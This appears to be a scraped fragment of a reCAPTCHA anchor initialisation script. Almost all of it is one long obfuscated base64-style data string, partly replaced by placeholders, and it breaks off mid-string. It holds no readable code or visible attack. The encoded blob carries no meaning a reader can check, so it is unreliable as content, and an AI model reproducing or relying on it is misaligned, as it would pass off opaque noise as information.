      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22HnFSBsONGMKQXMK9wqxawpdNf8OmC3JFwoXCmcOnwo/DojhpcX3CmyRTOsKJZEPCj1fDj27CuMK8RsO8w4/CjcOmXcO/e3TCmMOWwrRdw74IaMOewr/DuDXCkcKdcAFswo4Bwr3CtxzDrijCnCEfwrNvEw/CrcOawqrDtMKefMOywqbCth/DliJ9RBTCvhsUe1pwwqzCtcOEJMKBw4wcw7nCj1PCtMORPkTCq8OGwrbCplgnw7FTwrPCslHDnsORwqIKwrIyBj3DnjfCm8KUw7sgw5TCusKtwr7ChcK2Ihg2wqjDlgJhA0PCv8K9IMOoIsKhwoVWWMK0HcKTwr8EDXphECJUwp7DolvCu2QMM8O/dmHDusKyOkDCk8KCKcOgw4JTHE/CjARseADDknBkwq9awofDr2A2w5QULsKLTl4CH8OXw4QDwqJMWi90GMO/[base64]/DqMK5WVVhd8KAwqE9wo/DvyDDjm/DocKSwrMQZBc8TWo5wrtIw4Iow41Zw6JcOHESMVTClxszwqFJwpdjw7bCr8OHw6TDsADCu8KwKQbDmDjDp8KDwppowrgoXzLCjMKBBAx2dVxuKwTDm05Tw4PDkcOXNcOaScK0TAwxw4sfwo/DucOcwo1iDsOBwphmZcONw64ww5cAHhsnw57Ct8OGwq3CtMKvRMOvw5kzwrPDusO+wrxxwpwVwpPDkU4dTTLDkMKUVcKlw5tNc8O5SsK7bTPDmsOkP08+wovCq8KXecKtL3XDnx/CosKjVcK3I8OxRsOiwrUiw63DgXRww6A3XcOQw4LDi8OCTBYyw6nChMO7fMK1c143wpJsasOOwp9IHsKjA8OGwqAfw6jCgGERKMKfJMKqEm/DlMOcUMOsw77Coi0BLn9OKFgmIh0sw6rDrjdhZsOtw5vDi8OGw7HDrMOIa8OpwrvDscOiw6LDsxJuT8O5dwjDqcORw4gAw4XDkMOyMMK9ZwXDkyzConRjw6nCmcKDw7BzNXEqGsODKFzCv8OTw7/[base64]/DqcKcflvCryUCw79YHA5YWD55wq7DhsOFw4XCr8K8w5/DpEjCsU1MNcOUwrtkE8OILxDCkU1Lwq/CjsKNwovCgcOGw5jDnyzCrQXCqMOgwpkfwq3CrsODZFIbRcKow7jDpkrDnAPCkjDCn8KRAgkYRV0ranVow4QRw5hXwq/CrsKwwolYw5/DtGjCrVLDmxodKcKWFDV/C8K+IsO3wr7DmsOFYkdsw5LDj8Kuwr92w4PDgMKiakjDmsKWTl3Cn15uwpE9csKbTVZuw5MIwqwpwq7DmDDCnVVYw5jDg8Ovw7hFZsOrw47DqMKiwrDCoHnCtilKSizCpsOnOzE2wrwGwpZdw7TDvA5TIMK0bVcfa3/CqsKQwrzDkFZSwp0OEkQuJhRiw5d8AC4ZwqxWw7IfTxxdw6jDj8Kjw6jCpcODwopvJcK0wqTCgMK6FSfDtH/[base64]/CmBzCnsOrC8KCDMO2OsK7w5TClsK1w6VkFD8rw47Dr8Kzw5/DkcK4w4g9YcKed8OYw7B8wprDsn/CvMKVwpjCq3bDlX53GwjDscK/w7ADw6TDkm7CtMO7QcKPLcKcw67Dh8Ozw75QwrjChBjCncKZw5zCokLCscOoDMOiPsORQD3CgsK7QMKzEm1QwoBgw7XDskLDu8Ogw4J2wq0gUXtcw7HDhMOdw4XDqMObwrTDvMKnw5AXwqhFG8KOZsO2w5/CmcKRw4DDucKOwqImw7jDrgleS34DZsOEw4EVw7XCtF/DmArDicONwrjDkTjCnMOXwpUHw4zDtn/DihYxw4Z/NcKJUcKBUWfDpMKEwrk6GMKnej8LRMKAwrpiw7HCl3LDkMOOw5gMEX0yw6opTUFow6x5bcOUGkHDucKvd1DClsK8BcKRFT/Cgi3CgMOXw5/[base64]/Du8KKA8OjI17DmsOyScOEUsO9wqTDpsKEHCtXVMOcw6bCu1HCtXI1wp02aMOhwqjCgsOVNyotXMOdw6bDkHM/[base64]/G3TCkgrCulbCr8OFXcOsBcOZeMOQdgAZKms1wpJfO8KFwqHCjiYtw7MgwpfDn8OWTsKbw55zw6HDt07CkDw4VBjClA/DtgMvw7Y5w7Fsdk3CuMOQw67CocKVw48Dw5bDusODw6VEwrEFTcOmMsOvGcK+c8OGw6DCqMOtw7DDisKXfB4zKC0gwr3DtcKaNmXClER5LsKnCMO9w6TChcK2MMOte8Kcwo7DhMO8wo/[base64]/[base64]/QMKAw5fCm3kEw6LCgMKkwrQlw7/CiklFM8OTRwjDi8KtNsOQw5oSwpQzOFfDgMKdBR/Dtn1UwoAQScOOwp3Cpn7DkMKHwqEJwqHDkxppwq8Jw4rDkSnDrGTDvsKHw5nCrwHDgMKJwovCvsKewq0aw7bDihZjU1Bmwq9XdcKOJsKhPsOvwpx+TA3ConnDqS/DvcKSNmvCsMK/wqrCi38Ww7nCvcOrMBPCtkBreMKIeyHDnFcWAlJWGsO+LW89Sm3Dr3TDqVPDhcK+wqDDv8O8Z8KdMU/[base64]/b8OrPAzCpX1XBF12IA3Dg0llLFvDrsOHFlUTw5pdwptRAHccFsOywpLCgGrCkcOzQgLCoMK0AnILw5FqwplpFMKUYMOjwpExwo/CtcKyw5gQw7tRwo8SRirDhyvDpcK5Hkdfw4bCggrCmcKlwqoZA8O1w6rCkiIYYsOHfF/DrMOvCsKPw7kkw7h8w49Zw6s/FcOObAoRwo9Kw43Cp8OCRFcDw43CpnMbAcK/[base64]/CjjfDt8KReDrDnjNADx7DssKdfykNNhnDgMKFCTJkScOkw4VJGsOmw43CgAnCi3Z/w71eC0l5w445clXDlFDDpgLDocOBw6rCsyEVNELDq1Auw5XCg8K6S2VING3DshkjacKrwpjCq2nCsCfCpcO7wrTDgR3Cv2/Ct8K5wojDnMK0a8O/w7h+CUpdRGPCrAPCoXhiwpDDlMKTBV8zTcOSw5bCsG3CvXNqwpzDvjBfTsOGXlzCnxPDjcKXI8KIeC7Dj8ObKsKVP8KCw7bDkgwPGQzDi2sawqBfwqPCsMOXasO5SsKINcOVwq/Dj8KEw5AlwrAPw43DjFbCvyAGZnFtw64Bw7nCtk5JD0VtTyFBw7YFd1Z7NMO1wrXCuRvClgErF8Obw4hhw4Uow7nDvsONwrchN3TDiMKPE3DCvXANwopywr3CmMOiU8KLw61rworCq0dBL8Obw4fDuk/DrBzDvMK6w6xLwpFAektcwo/DgsKWw5HCrhRYw4fDhcKuw7RMWloywoPDqhvCvn5yw6XDjxrCkTRHwpbCmQPCjWo1w67CiQrDsMOVA8OYXsKdwonDoh7CtMOJFcOfVGxHwoLDsHTChcKCwp/[base64]/ClsOqw6sFwqnDqcO5ZGZ1d8OccQTCjTPDqcKtZx1JGkLCqcKSCSQtcjUHw5cNw5nDtGbDvcOiWsKjVXXDjsKaPjHDt8KuOTYLwo/CoVLDhsOsw7TDosKRwpxpw4XDh8OKWhLDnkvDm3E+wpsowrjCsS9Sw6PClCPCmD1hw4vDmAoyHcO8w5bCmWDDtBBCw6gZw7fCtMKJw4N+HWZ5F8K3BsK/BcOTwqJAw6TCnsKpw7ojDQMVDsKRHVUWOHhtw4TDlS/ChzZLaDwnw4/ChSFew5jCn3tmw4zDgTvDmcKDPMKYLlcIw6bCosKTwqPCisOJw4fDocOKwrTDosKFwrzDrmjDi2ASw68xw4nClX/Cv8OvA3B0REwgwqc/Glk+wpR3DMK2IDxPCHHCucOHwr3Co8KSwpk1wrRkwpkmWx3DkCXCg8KlUWFpwpQXAsOdeMKBw7EyMcO+w5dyw784XHQiw61+w6F8QsKFJ2PClm7DkD8fwr/DgsKTwprDn8KXw4PDmlrChT/DusOePcKTw6LDhcORHcKewrHCjiZGw7YkIcOSwoxSwrV8wrvCjMKfNMKxwppEwpIFYAnDpcO3w5zDtj4Ew4DDs8KZTcOlwpA3w5rCh3rDmMO3w6/CgMKYcgfDghzCi8Kkw44Ew7XDj8KhwpoTw6xyMybDhlzCnF/CpsOdOsKtw7ofMgnDs8OMwqdWEx7DjsKEwrnDqCXCgMObw4PDgsOAcV10S8K3Eg3CssKYw68fN8KVw61KwqkawqLCtcOZTHLCtsKFEycTRcOYw6l4ZF9JM1/DjXHCgXMswqJwwqBTAz8VFsOYwqViUwPCsRPDt0g/w5dcfynCl8OVDmXDicKcen7Cn8KrwrVqIUB/bB85KRrCjMOMw4rDolrCrsO1d8Oewr4Uwq8mF8O/[base64]/ChA1vSMK0NcOawpzChHA4wrpMa8OOw4DDq8KFIcKZw7HDhsKnw59Zw5E6UcOuwofDsMKaXSV5YMOzTMOaJcOxwppwRiZlwolhw7UuUHsxdXfCqXU4JMKtUl0/IXsZw5hwJcK3w6TCjMObBxgKw7ZSGMKtFsO0wq84T1/Cv0MPU8KNSSLDs8O9NsODwrdaIMKhw6/DrxQlw5wCw5FJasK2HQDDmsOFAcKBw6HDs8OJw7o5R37Dg0zDvjN3wrEiw6fClcKOTm/Dk8OrOWHDjsO5Z8O7UXjCsFp9w4kaw63CuwQDP8OuHCFxwqM7YsKnwoPDrF7DjVvDmArDmcO/wpvCl8OCUMOLUxwKw5odJVRpacKgeHPCvcOYEcKHw61CAWPDt2UGH17DnMK/w40gUcK2UC5Nw4oHwpkPwp5ew7TCjibCt8O+eiAUNMO2QsOaQcOFe0Zfwo/Dn2ArwownQjvDjMOsw6QgBlBfw7R7wrPCkMKECcKyLhc+VnvClsK7SsO8UMOBNFUlB1LDjcKeTcKrw7TDqirDiFNnZVLDngIRf1Ahw5XCgmbCk0LDtADCocOKwq3DusOSFcO/JcKswqhpXlZAOMK6w5bCoMOwbMO+Nl5ULsORwrFlw7jDtW5mwqLDsMOywpwKwrJyw7/CljPDjmDDpF3CscKZc8KTWDZLwo3DgV7DixEMen7CmATCicOhwrrDi8O/SnhEwqzDnsKoSWvCq8O/w6t3w61LZ8KJNMOPOcKKwoZQX8OWw5law77DgE10JhJ6UsODw41sbcOPRQl/[base64]/[base64]/CosOXBMOrw7/Dq8O5TD0tGC9Pd0jDoUPCiHHDri8kw5d8w6h8wqJTTSMgIcKyTix7w69bSC/[base64]/w5vDkRnDrmTCgMKbw5PDrMOmdlJMfcO1w5p/HxIgwqHDpzU9RMK4w6LCgsKHNUzCujJsSkLCjV3DnsK3wonDrBvCpMKfwrTCgjDChmHDnElpHMOZMkRjGX3CnHgFUHADwpXCtsO0FXFteybCtMOZwoEoBx0fRR/[base64]/DlsOYYMKuG8ODw7PDsEcYw4PDqcK2TDY7w4TDmSHDuWsMwqNiwoTDgkV4FTnCoBHCvAwrK3jDnRzDsEzCkAfDpQ4EOyZZIWjDvC0lC08Ww7xGa8OoRnUfXmXDlXptwqF/WcOwU8OUbndSQ8OGwoTDqkZmdsKLfMOLdcOjwrYSw4tuw5zCj1A/wp9Fwq3DsirCosOJAG3Cqhw9w6bCtcO3w6dvw7VTw5JiIMKEwpROw6jDkz7DmlE6PjJ3wrbDksK/[base64]/Dg0MvwqvCu8OOK0w8wpPDuWzDlCHDt1vCr2hww5BVw7Mhw7NyFH9RRiBWCsKtWcOnwoZVw5rDtlIwMxUJwoDDq8O9NcOffXIHwqLCrsKWw57DmsO4w5slw6HDtcOPOMKnw6rCisOjcwMGw4/[base64]/wrPDoMOxw7PCh8KZwoIGw4VyOcKWB3/CnMKaw6U4wobCn3XCoXpkw5TCmF5rYMKiw5jCtF5rwrMPJ8Khw7NsJWlbQhxcSMKqYFkSScOtwoIkY29Fw68QwqzCusKKYsOpw6jDizvDmMK9PMKjwqoJTMKKw45JwrkwY8OLTMOZTHvCpkPCjgbCjcK+TsOpwoxEUcKPw68dbcOhCMOSQz/Di8OCGSXCki7DtsKvfibChDlTwqsbwq/CtcORPjHDusKDw58iwqbCnHHDpxXCgsKhPgI+U8KKMMK/[base64]/[base64]/Co8KQe3FSL3bCvBLDrQ40YU4pw6LDuWwCX8KNXMKUCRrCjMOZw4jDij/[base64]/CjMKyOnTCuCnCqwrCrQV5w6IrwpdOwqPCizUVwqLDoidRwqzCpkjCkVPDhzjDhMK8wp8swqLDnMOUJFbCkSnDhwlFUV3DnMOew6vCuMOUHsOew4cTwpzCmmMPw6/Dp0kZVMOVwpvCmsKFR8KqwowUw5/DiMOHW8OGwqjCnDbDhMO0FX0dAC1cwp3CoDXCicOtwrZcwprCosKZwpHCgcKlw4UHLA8EwrI1w6FRCg9XWsKkcgvCvw9QCcObwogMwrdMwr/ClFvCg8K0HHTDt8KhwpVKw4F7I8OYwqfCvXhQT8K0wo1LKF/CjxEyw6fDkT/DgsKvMcKULMKmB8OFw6QawojCu8OiDMOmwonDtsOrS3gRwrolwrjDi8OxFcO0wrlBwqTDmcKSwpkaVUPCsMKnf8O8OMObRkRtw5BbdEs7wpjDhcKHw7l6WsKEXsOaNsKJw67Du2jCtTN/w5DDksO5w4jDvQvCv3Arw6cDakHCowZaRsOrw5Zzw7nDv8KxelhYIsKXVsOOwq3Cg8K4w43Cv8KrGjDDmcKSdMONw5vCqEzDvMKsAxZpwoAIw63DhsKqw7sJL8OrdW/DpsKQw6bCjl3DqcOiecKSwq5yDz0WCRxUOj5VwpLDl8K3G3pmw6LDoxwrwrZJEcKAw6jCgMKaw4vCkEoyZyATXjVfUkhnw6LDgAoRB8KXw71Xw7XCoDVRS8OyL8K7X8OfwonCqsOFVHlEDRzDnVd2PsO9LiDDmwJHw6vDscOlc8Olw6bDqy/[base64]/Y8K+wp57RcOCw60Yw67DgVbDhsKFTsO2S8OEOcKMIcOAQcO8w61tBy7CnSnDngpcw4VYwqZkfk8AEcOcYMOuFsOIb8OHYMOXwo/CvQnCpcKGwp0JT8OoGMK+wrIFe8K+asO3wp/[base64]/DrsOcw6bClCk8O8KUwrLDsgliG8O+w54YOVXCjkJQeVwxw4HDlsO3w5fDp2XDnxZufMK1ZVQiwqLDowRrwrPCpgHCr3Azwo/CojRXKyfDuXxKwpnDlmrCvcKNwqobTsKzwqBKfCXDjXjDjW9DMcKQw7IzDcOvAksNFClQNDrCtFp8Y8O+KMO3wowhdVpVwqthwpfClWoCKMKUTsK1WhvDsTNCVsOGw5LClsOKMMOSw5hVwr3DqC8+I1USMcO/MxjCl8K+w5AZE8KgwqV2KCchw7jDmcOLwqXDrcKgPMKvw5opTcObwrnDgkfDvMKiA8KUwp0mw7fDm2AGVhjCjsOEN0Z0GcOjDCBuERHDpQHDrcO0w7XDkCdWFgYxOgTCkcOcQcKgRj80wpQsOcOGw65LJ8OlHMOowoNBG1xKwobDm8KfdTLDt8K6w7J2w4/DmsOrw6PDombDvsOEwoR5H8O4aWfCtcOZw6XDjD18A8KWw7t5wprDgD4Zw5PDqcKDwprDm8K1w6EAw5rCvMOuwphxHjVhIHJvRCbCrRtJPk0iRTZKwpAUw5xIUsOuw5kDFGTDuMOCMcKlwrQHw60Aw6bCv8KVQjNrCGfDlw42wr/Dlg4pwoHDh8OLbMKKAiLDmsOsUEHDjWARRWLClsOGwqo5fsKowp0xw74wwqp7w6/CvsKWVMOWw6Acw6AqGcOOZsKJwrnDk8K5AXsLw6/ChXYgb01gfsKTYWJswqvDrAXClBlNE8KERMK0NGTCskrDkcORw7zCg8Oiw6YBB1jCmDd+woF4eBQNV8KuYhplEnjCughNa2VZSFlDVlcKKkvDrh0UBsK+w4xVw6bCm8O/F8Oyw5Y2w4pcQVbCvsOewqlCNCnCnB5zwr3DgcKLEcKSwqxREcOYwpfDnsKxw6bDmxTDh8KOw55DMxnDqMOJQsKiKcKaYgVPMjxMIz7DucKHw5HCrAPDscKAwrh3B8OVwpJFDsKEa8OHFsOXekjDhR7DrcKoUE/CgMKsWmYhSMKuCjRFY8OaNA3DgMK5w6M+w5LDkcK1wpV2wpwFwoHDuFHDk3/CpMKqEcKuFz/ClcKQTWvCqcKoJMOtw7ggw7FGL28Hw4YKOULCq8Olw5LDm3FswoB4bsK4E8ORMcKewr8zJkNywrnDr8OcGsKiw5XCr8OafWNOY8KSw5fDq8KVw5fCsMO6FALCp8Ouw7LCi2/[base64]/bsKkSmcYwrI6wpk3w6bClU0kF37Cql5lY0NBw7pHbh01woNIYRvDvMKtGwQcNU40w6HCpQcVesKOwrpVw5zCkMOVTjtLw4TCiyF3w6plAQ/CpRFfJMODwos1w6DDosKRccOKHX7DlHNyw6rCqsKZTAIAw5/CtTUrw4rDigXDmcK6wrxKFMOUw7gbHMO0EErDiDtxw4YSw5lLw7LCqQ7DlsOue0nDh2nDgSrDv3TDn0RJw6E9YXHDvD7ColxSI8KMwq3CrsKjMA3DvHkkw7nDksO8wqJcMWnDm8KqQ8OSA8Ovwqh8PzXCssKhQBnDp8OvK0ZbasOZw4jCmTPCu8KGw5fCkAHClEcZw5/DtsOJacKkw5DCtcKAw4bCh1jDkSJBJ8OQNVTCkSTDuWwfCsK7cDMfw5tGEHF7NsOawofCmcKRccOww7/CoVsWwogSwrnClTnDqcKZwp90wrbCuBnDqxTCixo2f8K9A0DCrlfDmhTCm8O2w7oNw4nCgMOuGh/DtR1sw5NfWcK9L0jDgxUDXEzDt8KKQU58wqRzw5lfwq8XwpdIEcKtBsOow5gEw44CAMKuNsOxwqYSwrvDl0tbw5NTwoLChMKfw5TCoExjw5bCtsK7fcOGw6vCvMOPw5k7Tzw4AsOTEcOYKQlQwrM8A8O2woXCrRA4JV/Cl8K7wqJGacKiVmTCtsK2Ehopwqppw6fCk1PConQTDjrCpMO9I8KUwoReSlB+BxsBYMK2w4QPNsOBEcK2RSRcw5HDlMKCwo0FFH7DrBLCj8K3EBFZRMKsMTnCmj/[base64]/DtcOtUD/Dk1/CkcOJw4XCsGTCjcKqwoZ9woFPwrlvw4FqW8OncUHCj8OLRUdtOsKYw4sFPWMHwpwmwo7DsjJmMcO1w7EAwp1/[base64]/CtcKvw67Do8Kbw6LDscODw4NpwobDkBnDhWA6w43DqjPCicKSChtyYgnDpH/DulIXG1Frw5jChMKjwrPDtMKhBMKdB34Ew5JlwphkwqzDrsKuw7F4O8OfUX8VNcKgw6wUw5YPRwJ6w5ciUMOzw7w/wrDCnsKCw6IowqDDjsO0ZMKICsKZWsKsw6nDhcKLwo01RE9fcV1EIcK8w5zCpsOywqTCo8Kow55mwrtKL2QcLi3Cgjgkw4MSQMOFwqfCqxPDmcKyfhfCrsK5wpHCmsOXLsOBw7bCsMOkw7/[base64]/[base64]/Dj8OKZw9cw519wpc4wodww6dWP1FwwpLDisOxwrPDjsOCw51tXHBewrZCRXHCtsOdwq/[base64]/[base64]/CoFDDlTfCnS7CosKzB8OJw5YOwrrDpkHDrcKWwq5xwpPDgsOyEmBmCMOHGcKswrIvwoohw74WN2vDjT/DsMOmTQbDpcOQWkhuw5VnccKRw4Ayw415WEkUw5rDuwjDoBvDk8OcG8ODKWfDn3NARcKYwqbDuMOvwq7CnDV0DDjDi1bCg8O4w5fDhg/CrR3CrsObZT/DoHHDsX/DlybDhkLDicKuwos1SMKVfnXCjlF2Pz3CnMKyw7kFwrY0XsO2wpBbwo/CvMOBw68wwrfDl8KJw73CtnnDrSMkwrrDlgHCmC04RXBDfi0Fwr5EYcOWwqdrw4RXwp/DiSPCsWxsJBBmw7nCoMO+DSEgwqrDlcKowpvCpcO6ZRDCqcKdDGPCni7CmH7DlsO7w5PCmnBow7QfURASO8KZJ3fDo0IjQ0DChsKLwpHDssKlfCTDvMOKw5ANCcK1w6LDp8OGw4PCrsKRVsKswo5Jw48Rw6bCp8Kwwq/Cu8KMwqXDpsOTwo7Chxg9LQTCgMKLZMKXIRRxwoRyw6LCv8OTw4XClG/CusKtw57DnwlCdhAlEw/[base64]/DjRHCgMOkfWAYw60oDsOGw4IuOcOuYsK4BsKEwrnCpMO7wo4AIsKFw4MkDB3CjiIRClDDvARSQMKBGcKwGSw2w55ewoXDt8KBQsO2w4nDiMO7VsO3UcOfWcK+wr/DkW/[base64]/DgRfCrcOQdsKsNcKrAxvDscO2wrJpO0jDgVJYw4pWw6LCuG03w4ASbWxwR23CiQoVJcKHCMKtwrV/EsO8wqXClsOwwrkyMSbDvcKTw7LDvcKEQMKqKzFhLEd9wrEbw58Dw6NwwpDClRjCrsK/w4MwwqRUJcOdDS/[base64]/DlwbChQdBwp3DmsOKwoAAw50lacKSNk7CucKiMMOtwo/[base64]/w7ADOsKIccKowo9FFcO6w4tiw6vDjsKFw4DCqQjCh2tlfMOXw44/BTLCq8KZAMK0c8OqbR0rdU/[base64]/w63DgXAWwpErwrjCl1fDmV1JDMK2w7IRwos3HX7DncO4XGrDn3sWSMK7DljDjmTCr3fDu1JKasKOeMO2w77DoMKGwp7Dq8OxWsOYw5/CnmbCjGzDsxYmwp4jwpA+wo1ML8OXw6rCi8ONXMOrwo/[base64]/[base64]/ChcK2dsKZWkrDvMKuXsOnw7Yiem0QV101GsO3fSHCqMOJUMKqw7vCq8KwSsOCw5ZOw5XCi8KXw6Rnw48nO8OdEgBDwr5MH8Ohw41dwqIMw6vDo8OdwpzDjxbDhcO/QcKUEFJ7aWB2QMODZcOnw5J/w6jDgcKLwrLCncKzw5DCv09KASVjC3ZNQz4+w7/CtcKGUsOzDibDpGPDtsKEw6zDm1zDvsOswpZNIzPDviNXw592AsOww68GwpZ5bkfDlMKLUcO6w7sJPi0hw5PDsMKWPiLCnsOmw53DjE3DgMKUJ3sLwplWw4Y7M8Ohw7FoTn7CkD0gw7keQ8ODenTCpADCqzPDk19FBsK4B8KNccObAcOab8OZw4IMOlVXOjjClcO/aC/Co8Kdw5jDvyDCvsOkw6ZcdQ3DsGbCuGlkwqkKfMKKB8OawqV7TWoxSMOQwpt+JMKsVzLDhTvDgjcgAxcCeMO+woFYe8KvwplOwrF3w5nCqVBrwqJJRzvDocOnd8O2ICPDu1VpGUrDqUPCocO+acO7GhQzc1vDlcOkwovDrw/Cvxogwr7Cmw/CgcKJw47Dk8OjEsKYw6jDscKiQC48OcKVw7LDv1huw5/[base64]/wpoJaxDCoBfDqkVWwrHCuD9bwozDm8KUd8KNIcKQBg3DiTfCi8OzHsKIw5I1w5HCmMORwqrDgRI6OMKcF0DCr1/CjWbCqEHDiEg9woczGsKTw5LDq8KUwoZ5ZW/Cl2lDKXrDhcOuLMKcUyUcw4YERMOiXcOmwrzCq8OdICbDn8KnwrDDkSQ7wr/CusOLN8OCVcOhQD/Cs8OQSMO9ahA5w7g4wo3CucODLcO4IsOLwq3CsQXCvgwfw6DDgEXDvQ1Pw4nCvygDwqVkQkJEw50ww6tNCGHDsD/Cg8KJw4fCl3TCssKaFcOqPU12TcKAPsOYw6fDsE3CmsOeFsO1LhrCt8KmwpjDosKZKRLDiMOGcsKVwpVuwoPDm8Ojwr/CjMOoQm3CgnPDg8KKw5JGwp3CnsKHYwFPEi5Aw6jCvWR4BRbCh0VNwp3DgMK+w5UlVsKOw6Nhw4lFwrgZW3LCt8KowrdWSsKLwok0c8Kdwrw8wpvCizhWZsKvwo/[base64]/DigXCuG7DmSUyRG/[base64]/wqt7wpnCuzdGJglcBsKSwrnDlyzCpMK5wr7CpDPDr1/DuFpYwp/Dgz5Xwp/DpT5DScONGGgENMKsY8KiLw7Dk8KnPcOmwo/DksK3GwtHwoELXjlfw6YGw4HCisOMw4TDrS/DrsKsw6RWSMOabEXCm8Osc3R5w7zCv3nCosOzD8KbWx9cPCLDnsOhw6rDhGTCmxzDkcOkwpxGLcOLwobDqmbCsSUtwoJlJsKGwqTCnMKMw7/DvcODYj/CpsOaGx/CrUl7EsK8w7cWL1l9Lzkiw553w7wYWiAzwq/[base64]/CmQHCmsKrw7pfS8KRWcK4w7V8PRzCjHbCh2QvwppwMQPCscKiw67DpBYoJiN6wqlLwpNBwod8ISbDsl/CpV5nwrB8wr0cw4g7w7zDrnvDusKOwr7DpsKnUA0mw53Dvj/DtMKDwpPCuyHCh2UYS3pgw7vDqg/DnS96DsOwWMOfw6s2NMOowozClsKIMMOYDE1/Ky5GUsKIScKywrZdG07CrsO4woE9E2Yqwp0iTSDDl2/Ck18Bw47DhMK8Hi3ChwYWW8OJH8OMw4LDiC0Vw4dxw6/CpjdEFMOfwqHChcOTwpHDqMKdwpNHMsKrwqcIw7bDugZLA3AsCcKMw4jCtMOJwoTCvsOqO2glWFlfKMK4wpVUw4tlwqXDsMO2w5PCpVJ9w5trwpbDqMKaw4vCjMKXARMiwqgTGwAcwoDDuwc4wqBVwoLCgMKewr9LNmw1bcK/wrF6wpomeDNIW8ORw5wVfXkWazDCrXDDkAorw7/CmUzDm8O/em4uZ8Opw7nDgwPDpiYKWEfDicK3wqpLwo1yB8Olw6jDhsKHw7XDvsOFwp7CpcK/[base64]/CpBDDrsO8TcOVwqDCglgwAEPDhy05PcOQJMOobVkkKT7DpVE3M1rDiRsAw6ZswqPClMOsUcOfwrXCqcO/w4nCnVZrHcKDZnLCjStgw5PCgcKyLU4nZcOawr41w4F1Aj/[base64]/CgcKkDMKEwrfCk3MGw57Cs3XDpMKxe8KOdcOjwoIVEcKmCsKhw5sVZsO9w5XDpsKiTmQhw7F/DMORwpdmw5V2wpzDmR7CuVLCo8KXwpjCgMKiw4nDmT7Ck8OKwqvCqcOLWsOce3kYdGpVHGDDpmI6w43ChXTDt8OHVg9TaMKsUATCpy/Cl3jDicOINcKFaAPDg8K3IRbDmcOEOMO3SFjCj3bDrhvCqjE9bsKlwoliw6DClMKVw6nCmRHChXVyViwJMSpwCMKyWzxzw5XDkMK7Azw9KsOXLgZkwpbDrsOOwplkw4jDrFLDizrCkcOSFjvDqGkmCTZuJlYpw4ALw4jCqGPCqcO0w67Cn18VwrnCp0AVwq/CiSs5EzvCt2XDnMKkw7s1wp7DqsOkw7rDuMOPw6dkTQwpPcOLEXopw73CocOIMcOrAcOTHsOow5TCpiQCKMOuacOvwqxmw5vDviPDqA/CpcKBw4XChV5NNcKQCh5+JQTDl8Oawr0tw4zClMKpAgnCpRI9GMOXw79Hw4Uxwq9UwpLDvsKcTHDDpMK9wofCu03CicKEGcOowqszwqLDpnbCsMKaKsKeGUZEHsK/wqjDqE9oY8KfZcOXwo1+X8OSBiU+PMOeJ8OVwovDshZfFWcqw7XCg8KXNEPCoMKow5bDrF7Cm0TDjizCmBEpwovCm8OEw53DiwMLBGFzwopwasKnwrwIwr/DkwbDiknDhXhFWArCmcKtw6zDkcOIVQjDtFLChD/DhQ/CiMKUbsK/E8OVwqoQBcKew6xGc8K/woJgcsOlw6I1YHpXWUjCk8ODKjLCigvDqUnCnCHDpkxjC8KpfQY9w7/DqcK0wotjw6piKsOEAirDgyzDicKxwrJvHwLCiMOBwrNic8ORwo/DmMKjb8OUwpPCnSMfwq/DoRtVM8OywpzCucOVOMKUIsOww7UlfsKPw7AHfMO+wpPDhj/CksKuJgXCjsKdBsKjKsOdw7rCocOPQjnCuMK5wpbDsMO0SsKQwpPDvMOqwoZ/wrIXLRlHw6B8dAY7AzjCnU/DpMKuQMKbRsOCwogTBMO0ScKyw4hUw77CosO8w4bCsgTDg8K/C8O3am8VYRvCpcOiJsOmw5vDiMKYwqx+w5XDqTAnW0rCh3dBTWQ+KAsuw7EjFcO4wpZyKxHCjwrDpsOAwpNLw6FrO8KIa3bDkxJoVsKWfgdQw7PDtMO+YcKMBEgBwq0vEG3CqMKQZCTDoWkQwpDCpsKpw5IIw6XDncKXdsOxQ17Dh0/Dj8OTw4/Cnjk5wrjDl8KSwpLDtm97wrJUw6UDZ8KSB8K/wq7DmmFlw5QTwofCtjE3w5zCjsKMXSvCvMO0C8OdWEQIKgjCtSc8w6HDj8O+dcKKwoPCosOIVRoKwo1rwoU6SMOqJ8KKFhkEBcO7DSU8w5AcBMOdw7zCiU48D8KXecORNsKyw4oywr4owrPDosO7w6HCtgtfGU7Cm8OrwpgbwqQgRQLDnj/CssKKJBfCuMK8w4rCqMOlw5XDlUgTRUQdw4wHwr3DlsKlwrgqFcODwpXDky51wozCt3nDqn/DtcKYw5Mjwpw0YWZYwrFpBsK7wo8pfVHCtxHCgERmw5UFwqM/[base64]/PCfCjEjDrcOjJMKsFj7CqcO8wpDDkTHCm8KfbkAPwqh9ZRrDhkkXwrYjAMKkwqU/EsO/AWLDinhjw7wsw4/DjnpqwqJ7PsKDenLCuVnClW4JBExBw6R3w4HCjnxUwqFCw6JDRAvCscOOOsOwwpHCjGR1Yw1GERrDvMO+w4/DjMOew4hXecOzSUNywpjDohN5woPDicKfCCLDlMKIwoo4AnHCs1x3w5gywr3CsgkrUMOVWlpNw5YtFsKjwoEVwphMdcOcc8Oqw4hRDwXDhlzCqsOPD8K3EsKRHMOGw4jDisKKw4U4w5HDkWwRw6/[base64]/[base64]/[base64]/w7DCvGnCrWpXw5EbC0HCj8OkwrZzwqHDjBc6FMKjA8KhJsKUSV9FG8KjbMOsw6ZvRT7DrmfCjcKcZHNcZCxLwoIFAsKfw6Jrw7HCj2gbw6fDlCjDgMOzw4rDpjDDtz/DiRVdwpvDqj4KfcOaP37CrSHDu8OAw5VmDjUKwpY0H8OOL8KLPWxWLgXDhiTCjMOAA8K/C8OxRS7Cq8KmOMKATmrCu1bChsOQOMKPwrHDrglXUwsOw4HDs8Ogw4/CtcOQwpzCpsKoZ3tVw6XDqFDDi8Ozw7ANZnzDp8OnFiYhwpTDmMK7woIGwrvCoClvw55RwppARwDDgkIdwq/DuMOtJMO5w6sdDFB2ZxDCrMOALmzDscO3RWVMwqPCm31JwpXDvcOITcO1w5zCqsO1WXwmMMK0woo1XcOrb1kgZcOjw7nCicKcw5LCrMK7bcOGwpQzP8OmwpDCkjHDlsO1ZmXDqyMFwqhiwqXD